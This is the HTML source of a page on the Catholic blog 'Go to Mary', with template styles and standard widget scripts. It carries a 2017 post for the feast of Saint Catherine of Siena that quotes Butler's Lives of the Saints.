.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, 29 April 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihQGYsCI07uxbAIE50J_eNQrUyaW8bewubx83NrdUOUZ4rnir9_37rdSAmX3dGrOnfq7UKFkDjryJLRCNlEZbIccdVSLbeaZnyBrurNCyO21EPf7E3Qa53kh09Te4MT2FlkcAIch_wxJ8/s320/Catherine_of_Siena.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Saint Catherine of Siena
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2017/04/saint-catherine-of-siena.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/04/saint-catherine-of-siena.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-04-29T18:22:00+10:00'>18:22</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1288938740426396350' itemprop='articleBody'>
<meta content='    St. Catherine of Siena ,  by anonymous painter, 19th century         The 29th of April is the feast day of Saint Catherine of Siena. She...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihQGYsCI07uxbAIE50J_eNQrUyaW8bewubx83NrdUOUZ4rnir9_37rdSAmX3dGrOnfq7UKFkDjryJLRCNlEZbIccdVSLbeaZnyBrurNCyO21EPf7E3Qa53kh09Te4MT2FlkcAIch_wxJ8/s1600/Catherine_of_Siena.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihQGYsCI07uxbAIE50J_eNQrUyaW8bewubx83NrdUOUZ4rnir9_37rdSAmX3dGrOnfq7UKFkDjryJLRCNlEZbIccdVSLbeaZnyBrurNCyO21EPf7E3Qa53kh09Te4MT2FlkcAIch_wxJ8/s320/Catherine_of_Siena.jpg" width="198" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><i style="background-color: #f8f9fa; font-family: sans-serif; font-size: 12.32px;">St. Catherine of Siena</i><span style="background-color: #f8f9fa; font-family: sans-serif; font-size: 12.32px;">,</span><br />
<span style="background-color: #f8f9fa; font-family: sans-serif; font-size: 12.32px;">by anonymous painter, 19th century</span></td></tr>
</tbody></table>
<br /></div>
<div style="text-align: center;">
<iframe allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/DbGMdqEICuE" width="560"></iframe></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: left;">
The 29th of April is the feast day of Saint Catherine of Siena. She is the patron saint against fire, bodily ills, diocese of Allentown, Pennsylvania, USA, Europe, illness, Italy, miscarriages, people ridiculed for their piety, sexual temptation, sick people, sickness, nurses.</div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
The following is from <a href="http://sacred-texts.com/chr/lots/lots141.htm">Butler's Lives of the Saints</a>:</div>
<blockquote class="tr_bq" style="text-align: left;">
CATHERINE, the daughter of a humble tradesman, was raised up to be the guide and guardian of the Church in one of the darkest periods of its history, the fourteenth century. As a child, prayer was her delight. She would say the "Hail Mary" on each step as she mounted the stairs, and was granted in reward a vision of Christ in glory. When but seven years old, she made a vow of virginity, and afterwards endured bitter persecution for refusing to marry. Our Lord gave her His Heart in exchange for her own, communicated her with His own hands, and stamped on her body the print of His wounds. At the age of fifteen she entered the Third Order of St. Dominic, but continued to reside in her father's shop, where she united a life of active charity with the prayer of a contemplative Saint. From this obscure home the seraphic virgin was summoned to defend the Church's cause. Armed with Papal authority, and accompanied by three confessors, she travelled through Italy, reducing rebellious cities to the obedience of the Holy See, and winning hardened souls to God. In the face well-nigh of the whole world she sought out Gregory XI. at Avignon, brought him back to Rome, and by her letters to the kings and queens of Europe made good the Papal cause. She was the counsellor of Urban VI., and sternly rebuked the disloyal cardinals who had part in electing an antipope. Long had the holy virgin foretold the terrible schism which<br />
<a href="https://www.blogger.com/null" name="page_164"><span style="color: green; font-size: xx-small;">p. 164</span></a><br />
began ere she died. Day and night she wept and prayed for unity and peace. But the devil excited the Roman people against the Pope, so that some sought the life cf Christ's Vicar. With intense earnestness did St. Catherine beg Our Lord to prevent this enormous crime. In spirit she saw the whole city full of demons tempting the people to resist and even slay the Pope. The seditious temper was subdued by Catherine's prayers; but the devils vented their malice by scourging the Saint herself, who gladly endured all for God and His Church. She died at Rome, in 1380, at the age of thirty-three.<br />
<b>Reflection</b>.&#8212;The seraphic St. Catherine willingly sacrificed the delights of contemplation to labor for the Church and the Apostolic See. How deeply do the troubles of the Church and the consequent loss of souls afflict us? How often do we pray for the Church and the Pope?</blockquote>
</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2017/04/saint-catherine-of-siena.html&title=Saint Catherine of Siena' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2017/04/saint-catherine-of-siena.html&title=Saint Catherine of Siena' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2017/04/saint-catherine-of-siena.html&title=Saint Catherine of Siena' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
